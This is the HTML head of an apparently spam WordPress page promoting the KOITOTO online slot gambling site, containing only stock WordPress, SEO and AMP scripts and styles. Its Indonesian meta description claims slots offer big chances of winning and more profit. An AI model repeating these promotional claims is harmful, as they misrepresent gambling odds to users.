

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-bisa-dipercaya/
body_size: 14574
content:


<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>KOITOTO - Link Situs Slot Gacor Sah RTP Paling tinggi Amat Bisa dipercaya - Harlemlanes</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://harlemlanes.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://harlemlanes.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/harlemlanes.net\/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-bisa-dipercaya\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-bisa-dipercaya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO - Link Situs Slot Gacor Sah RTP Paling tinggi Amat Bisa dipercaya - Harlemlanes" />
	<meta property="og:description" content="KOITOTO &#8211; Dalam industri permainan judi online, Slot ditengarai jadi salah perjudian online yang banyak mengundang perhatian beberapa betaruh atau bettor. Perihal itu tentu bukan tidak dilandasi argumen, karena kenyataannya permainan Slot sanggup mendatangkan suguhan permainan dengan kesempatan menang yang besar berikut juga lebih banyak keuntungan. Ditambah lagi bila bettor bermain Slot online lewat link [&hellip;]" />
	<meta property="og:url" content="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-bisa-dipercaya/" />
	<meta property="og:site_name" content="Harlemlanes" />
	<meta property="article:published_time" content="2023-01-01T14:22:52+00:00" />
	<meta property="og:image" content="https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-bisa-dipercaya/","url":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-bisa-dipercaya/","name":"KOITOTO - Link Situs Slot Gacor Sah RTP Paling tinggi Amat Bisa dipercaya - Harlemlanes","isPartOf":{"@id":"https://harlemlanes.net/#website"},"primaryImageOfPage":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-bisa-dipercaya/#primaryimage"},"image":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-bisa-dipercaya/#primaryimage"},"thumbnailUrl":"https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg","datePublished":"2023-01-01T14:22:52+00:00","dateModified":"2023-01-01T14:22:52+00:00","author":{"@id":"https://harlemlanes.net/#/schema/person/d9b0e249f22eea218eb5da43b474b64e"},"breadcrumb":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-bisa-dipercaya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-bisa-dipercaya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-bisa-dipercaya/#primaryimage","url":"https://harlemlanes.net/wp-content/uploads/2023/01/11.jpg","contentUrl":"https://harlemlanes.net/wp-content/uploads/2023/01/11.jpg","width":1680,"height":960,"caption":"KOITOTO TOGEL GACOR"},{"@type":"BreadcrumbList","@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-bisa-dipercaya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://harlemlanes.net/"},{"@type":"ListItem","position":2,"name":"KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Amat Bisa dipercaya"}]},{"@type":"WebSite","@id":"https://harlemlanes.net/#website","url":"https://harlemlanes.net/","name":"Harlemlanes","description":"Panduan Dasar Judi Balap Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://harlemlanes.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://harlemlanes.net/#/schema/person/d9b0e249f22eea218eb5da43b474b64e","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://harlemlanes.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2ce834f3ef72f274fbeeeb83c7f7fcd2f61ea1a3384c604d4210b237409dd49d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2ce834f3ef72f274fbeeeb83c7f7fcd2f61ea1a3384c604d4210b237409dd49d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://harlemlanes.net"],"url":"https://harlemlanes.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Harlemlanes &raquo; Feed" href="https://harlemlanes.net/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/harlemlanes.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://harlemlanes.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://harlemlanes.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://harlemlanes.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://harlemlanes.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://harlemlanes.net/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://harlemlanes.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://harlemlanes.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://harlemlanes.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://harlemlanes.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://harlemlanes.net/wp-json/wp/v2/posts/1166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://harlemlanes.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://harlemlanes.net/?p=1166' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://harlemlanes.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharlemlanes.net%2Fkoitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-bisa-dipercaya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://harlemlanes.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharlemlanes.net%2Fkoitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-bisa-dipercaya%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-bisa-dipercaya/?amp=1"><link rel="amphtml" href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-bisa-dipercaya/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" />
</head>

